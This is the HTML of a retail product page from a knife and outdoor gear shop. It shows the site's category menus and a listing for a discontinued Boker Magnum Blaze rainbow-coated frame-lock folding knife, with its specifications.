				<li><a href="https://www.osograndeknives.com/catalog/scalpels-36-1.html">Scalpels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/taxidermy-knives-41-1.html">Taxidermy Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheathes &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-and-gun-care-products-112-1.html">Knife Care Products</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-boning-knives-162-1.html">Boning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-bread-knives-163-1.html">Bread Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-butcher-knives-164-1.html">Butcher Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-carving-knives-165-1.html">Carving Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-ceramic-knives-301-1.html">Ceramic Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cheese-knives-166-1.html">Cheese Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-chefs-knives-167-1.html">Chef's Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cimeter-knives-168-1.html">Cimeter Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cleavers-169-1.html">Cleavers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-sets-148-1.html">Cutlery Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-damascus-knives-302-1.html">Damascus Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fillet-knives-170-1.html">Fillet Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fruit-knives-171-1.html">Fruit Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-japanese-style-knives-173-1.html">Japanese Style Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-melon-knives-174-1.html">Melon Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-oyster-knives-390-1.html">Oyster Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-paring-knives-175-1.html">Paring Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-peeling-knives-176-1.html">Peeling Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sandwich-knives-177-1.html">Sandwich Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-santoku-knives-178-1.html">Santoku Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-skinning-knives-179-1.html">Skinning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-slicing-knives-180-1.html">Slicing Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-steak-knives-and-sets-181-1.html">Steak Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tomato-knives-182-1.html">Tomato Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-utility-knives-183-1.html">Utility Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-vegetable-knives-184-1.html">Vegetable Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html">Shaving <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/double-edge-safety-razors-375-1.html">Double Edge Safety Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lotions-and-after-shave-colognes-404-1.html">Lotions &amp; After Shave Colognes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/moustache-and-beard-care-133-1.html">Moustache &amp; Beard Care</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/nasal-and-ear-trimmers-405-1.html">Nasal &amp; Ear Trimmers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/personal-grooming-implements-103-1.html">Personal Grooming</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-blades-376-1.html">Razor Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-strops-374-1.html">Razor Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cartridge-razors-407-1.html">Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-accessories-408-1.html">Shaving Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-brushes-131-1.html">Shaving Brushes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-mugs-and-bowls-370-1.html">Shaving Mugs &amp; Bowls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-sets-and-kits-377-1.html">Shaving Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-soap-and-cream-130-1.html">Shaving Soap &amp; Cream</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-razors-406-1.html">Specialty Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/stands-for-razor-and-brush-371-1.html">Stands for Razor &amp; Brush</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/straight-razors-107-1.html">Straight Razors</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html">Sharpen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/arkansas-stones-243-1.html">Arkansas Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/benchstones-245-1.html">Benchstones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/butcher-steels-246-1.html">Butcher Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carbide-sharpeners-247-1.html">Carbide Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-rod-systems-248-1.html">Ceramic Rod Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-sharpening-stones-606-1.html">Ceramic Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clamp-sharpening-systems-249-1.html">Clamping Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/diamond-sharpeners-250-1.html">Diamond Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dog-bone-style-rods-251-1.html">Dog Bone Style Rods</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-scissors-hone-262-1.html">Electric Scissors Hone</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-sharpeners-252-1.html">Electric Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fish-hook-sharpeners-253-1.html">Fish Hook Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-held-sharpeners-254-1.html">Hand Held Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/honing-steels-255-1.html">Honing Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sharpeners-153-1.html">Kitchen Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/leather-strops-295-1.html">Leather Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pocket-sharpeners-256-1.html">Pocket Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pull-through-sharpeners-257-1.html">Pull Through Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/serrated-sharpeners-258-1.html">Serrated Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-accessories-259-1.html">Sharpening Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-files-265-1.html">Sharpening Files</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-kits-260-1.html">Sharpening Kits</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-wheel-kits-261-1.html">Sharpening Wheel Kits</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/swords-60-1.html">Swords <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/agincourts-204-1.html">Agincourts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/asian-swords-202-1.html">Asian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bokkens-185-1.html">Bokkens</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/classic-rapier-swords-209-1.html">Classic Rapiers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/crusader-swords-186-1.html">Crusader Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cutlass-and-sabers-603-1.html">Cutlass &amp; Saber</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/decorator-swords-207-1.html">Decorator Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dirks-and-daggers-602-1.html">Dirks &amp; Daggers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-swords-200-1.html">European Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/excalibur-swords-205-1.html">Excalibur Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-and-a-half-swords-187-1.html">Hand &amp; A Half Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/katanas-188-1.html">Katanas</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kung-fu-swords-197-1.html">Kung Fu Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lord-of-the-rings-189-1.html">Lord of the Rings</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medieval-swords-344-1.html">Medieval Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-swords-600-1.html">Military Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/oriental-swords-199-1.html">Oriental Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/persian-swords-601-1.html">Persian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pirate-swords-213-1.html">Pirate Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/practical-swords-190-1.html">Practical Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/reproduction-swords-208-1.html">Reproduction Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/robin-hood-swords-206-1.html">Robin Hood Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/samurai-swords-343-1.html">Samurai Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scottish-swords-191-1.html">Scottish Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tai-chi-swords-196-1.html">Tai Chi Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/templars-203-1.html">Templars</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/training-swords-192-1.html">Training Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/viking-swords-193-1.html">Viking Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wakazashis-194-1.html">Wakazashis</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sword-accessories-198-1.html">Sword Accessories</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html">Camping/Survival <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes &amp; Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-79-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-kitchen-and-cookware-231-1.html">Camp Kitchen &amp; Cookware</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-supplies-and-accessories-416-1.html">Camping Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cord-and-accessories-1546-1.html">Cord &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Emergency/Survival</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firestarters-819-1.html">Fire Starters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/first-aid-108-1.html">First Aid</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hammocks-tents-and-shelters-412-1.html">Hammocks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Heaters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/navigation-72-1.html">Navigation</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shoulder-packs-versipacks-241-1.html">Shoulder Packs/Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shovels-and-spades-331-1.html">Shovels &amp; Spades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-fanny-packs-242-1.html">Waist Packs/Fanny Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Bottles</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Treatment</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html">Tactical <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Ammo &amp; Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/expandable-batons-81-1.html">Batons</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/belts-214-1.html">Belts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/entry-tools-219-1.html">Entry Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gloves-92-1.html">Gloves</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/handcuffs-93-1.html">Handcuffs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/holsters-97-1.html">Holsters</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lanyards-139-1.html">Lanyards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-238-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/mine-probes-332-1.html">Mine Probes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Purpose Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/optics-88-1.html">Optics</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/parachute-cord-311-1.html">Paracord</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Tactical</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/police-equipment-71-1.html">Public Safety</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-vests-329-1.html">Tactical Vests</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/adzes-113-1.html">Adzes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/battle-axes-114-1.html">Battle Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/broad-axes-115-1.html">Broad Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camp-axes-116-1.html">Camp Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carpentry-axes-117-1.html">Carpentry Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clearing-axes-342-1.html">Clearing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-axes-118-1.html">European Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fantasy-and-medieval-axes-119-1.html">Fantasy &amp; Medieval Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/felling-axes-337-1.html">Felling Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/forest-axes-336-1.html">Forest Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hatchets-120-1.html">Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/historical-axes-121-1.html">Historical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hunting-axes-335-1.html">Hunting Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/log-building-tools-122-1.html">Log Building Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-axes-123-1.html">Military Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rescue-axes-124-1.html">Rescue Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/splitting-axes-and-mauls-125-1.html">Splitting Axes &amp; Mauls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/swedish-axes-126-1.html">Swedish Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-axes-127-1.html">Tactical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/throwing-axes-128-1.html">Throwing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tomahawks-129-1.html">Tomahawks</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">All Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Style Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/admin-pouches-622-1.html">Admin Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-608-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bags-cases-and-organizers-80-1.html">Bags, Cases &amp; Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bug-out-bags-620-1.html">Bug-Out-Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-display-cases-and-stands-84-1.html">Display Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/duffel-bags-384-1.html">Duffel Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-accessories-615-1.html">Gear Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-slingers-623-1.html">Gear Slingers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gun-cases-236-1.html">Gun Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hard-cases-386-1.html">Hard Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/id-carriers-613-1.html">ID Carriers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-cases-237-1.html">Knife Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-knife-luggage-150-1.html">Knife Luggage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/laptop-bags-621-1.html">Laptop Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/magazine-pouches-614-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-617-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/messenger-bags-612-1.html">Messenger Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/phone-radio-holders-383-1.html">Phone-Radio Holders</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pouches-and-pockets-387-1.html">Pouches &amp; Pockets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/range-bags-240-1.html">Range Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rollypoly-series-611-1.html">Rollypoly Series</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheaths &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/storage-cases-85-1.html">Storage Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Sword Carrying Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-organizers-239-1.html">Tactical Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/travel-bags-and-packs-385-1.html">Travel Bags &amp; Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/versipacks-610-1.html">Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-609-1.html">Waistpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wallets-382-1.html">Wallets</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">More <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/apparel-70-1.html">Apparel</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/books-and-videos-77-1.html">Books &amp; Videos</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/close-outs-99-1.html">Close-Outs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firearms-accessories-316-1.html">Firearm Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html">Gifts &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Writing Instruments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/safety-products-86-1.html">Safety Products</a></li>			
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scissors-and-shears-64-1.html"><span>Scissors &amp; Shears</span></a></li>
				<li><a href="https://www.osograndeknives.com/catalog/spears-65-1.html">Spears</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-items-268-1.html">Specialty Items</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
			</ul>
		</li>
		<li class="cont"><a href="https://www.osograndeknives.com/catalog/registry.html">Gift Registry</a></li>
	</ul>
	<div class="clear"></div>
</nav>
				<div class="cart" style="visibility: hidden; display: none;">
                	<div class="cart_lft"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span></a></div>
                    <div class="cart_rgt">
						<a href="https://www.osograndeknives.com/index.php?l=cart_view">
							<h2>Cart Contents</h2>
							<p>0 Item(s) $0.00 </p>
						</a>
                    </div>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </header>
    <!-- Header ends -->
    
    <!-- maincontent Starts -->
    <div class="main_content">
    	<div class="container">
			
        	<div class="main_in">
            	<div class="main_sect">
                	 <div class="breadcrumb">
	<a href="https://www.osograndeknives.com/">Home</a> 
	&raquo; <a href="https://www.osograndeknives.com/catalog/knives-10-1.html">Knives</a>&raquo; <a href="https://www.osograndeknives.com/catalog/all-folding-knives-1-1.html">All Folding Knives</a>&raquo; <a href="https://www.osograndeknives.com/catalog/every-day-carry-folders-5-1.html">Every-Day-Carry Folders</a>
</div>

  
  
						<script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async defer></script>
						<script type="text/javascript">
						  var widgetId1;
						  var widgetId2;
						  var onloadCallback = function() {
							
							widgetId1 = grecaptcha.render(document.getElementById('dynamic_recaptcha_tell'), {
							  'sitekey': '6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0',
							  'theme': 'clean',
							  'type': '',
							  'size': ''
							});
							
							
							widgetId2 = grecaptcha.render(document.getElementById('dynamic_recaptcha_reviews'), {
							  'sitekey': '6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0',
							  'theme': 'clean',
							  'type': '',
							  'size': ''
							});
							
						  };
						</script>
					
  

  <span id="message"></span>
  
  <div class="product-info" itemscope itemtype="http://schema.org/Product">
	<div class="left">
	  <!--// Start Hide Image //-->
	  <div class="image">
		
		<a href="images/products/large_622_BK-01MB255.jpg" class="cloud-zoom colorbox_det" id='zoom1' rel="adjustX: 20, adjustY: 0, tint: '#000000', tintOpacity: 0.2, useWrapper: true, zoomWidth: '300', zoomHeight: '400', showTitle: false">
		<img src="images/products/detail_622_BK-01MB255.jpg" alt="detail_622_BK-01MB255.jpg" id="image" class="zoom_bttn" /><br>
		<span id="zoom-image"><i class="fa fa-search"></i> &nbsp;Zoom</span></a>												  
	  </div>
	  <div class="image-additional"><a href="images/products/large_622_BK-01MB255.jpg" title="" class="cloud-zoom-gallery" rel="useZoom: 'zoom1', smallImage: 'images/products/detail_622_BK-01MB255.jpg'"><img src="https://www.osograndeknives.com/include/plugins/plugin_rollover_images.php?pimg=622&amp;w=100&amp;h=100" title="" alt="#" /></a></div>
	  <!--// End Hide Image //-->
	</div>
	<div class="right">
	  <h1 itemprop="name">Boker Magnum Blaze FrameLock Folding Knife (2.875 Inch Rainbow Coated Drop Point Plain Blade) Stainless Handle 01MB255</h1>
	  <div class="description"> 
		  <span><b>MANUFACTURER</b>: <a class=manuLink href="https://www.osograndeknives.com/catalog/m-magnum-knives-171-1.html" itemprop="brand">Magnum Knives</a><br>
		  <b>SKU</b>:</span> BOM01MB255<br>
		  <b>MPN</b>: <span itemprop="mpn">01MB255</span>
		  
	  </div>
	  	  	<p style="font-weight:bold;">This product is no longer available, but don't go just yet.</p>
	  	<p>
	  	<input type="button" class="button" value="SHOP SIMILAR ITEMS" onclick="javascript: document.location = '/index.php?l=product_list&c=5';">
	  </p>
	  		
		
		
		
							<!-- JR Added Related Categories -->
														<div class="description">
							<b>RELATED CATEGORIES</b><br>
<a class=manuLink href="https://www.osograndeknives.com/catalog/all-folding-knives-1-1.html">All Folding Knives</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/every-day-carry-folders-5-1.html">Every-Day-Carry Folders</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/knives-10-1.html">Knives</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/gentlemans-folders-299-1.html">Gentleman's Folders</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/economical-folding-knives-607-1.html">Economical Folding Knives</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/magnum-economical-knives-1293-1.html">Magnum Economical Knives</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/magnum-edc-knives-1294-1.html">Magnum EDC Knives</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/magnum-folding-knives-1296-1.html">Magnum Folding Knives</a></div>
							  <div class="review">
		
		
	  </div>
	  <div class="review">
		<div>Customer Reviews: <span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><a onclick="tab_toggle('#tab-review');"></a></span><br><a onclick="tab_toggle('#tab-review');"><img src="images/banners/Add-Icon01.gif" alt="Read Reviews | Write a Review"> Read Reviews | Write a Review</a></div>
	  </div>
	  
	</div>
  </div>
  <div id="tabs" class="htabs"><a href="#tab-description">Description</a><!--// Start Hide ReviewsTab //--><a href="#tab-review">Reviews</a><!--// End Hide ReviewsTab //--><a href="#tab-friend">Tell a Friend</a></div>
  
<div id="tab-description" class="tab-content">
	<p><strong>Boker 01MB255 Magnum Blaze Knife, Rainbow Coated Stainless Handle &amp; Blade, PlainEdge.</strong> A real eye-catcher! This attractive folding knife shows off an array of colors on the handle and the 440 stainless steel blade, created by a complex treatment process. The 2 7/8 blade is held open by a frame lock mechanism. Includes pocket clip and lanyard hole.</p>
<p class="spec_display">Magnum Knives -  01MB255 Specifications:</p>
<ul>
<li><div style="display: inline-block; width: 175px;">Overall length:</div> 6 3/4</li>
<li><div style="display: inline-block; width: 175px;">Blade length:</div> 2 7/8</li>
<li><div style="display: inline-block; width: 175px;">Weight:</div> 2.9 oz.</li>
<li><div style="display: inline-block; width: 175px;">Blade material:</div> 440</li>
<li><div style="display: inline-block; width: 175px;">Handle material:</div> Stainless steel</li>
</ul>	  </div>
  <!--// Start Hide Reviews //-->
  <div class="tab-content" id="tab-review">
	<form name="add_review">
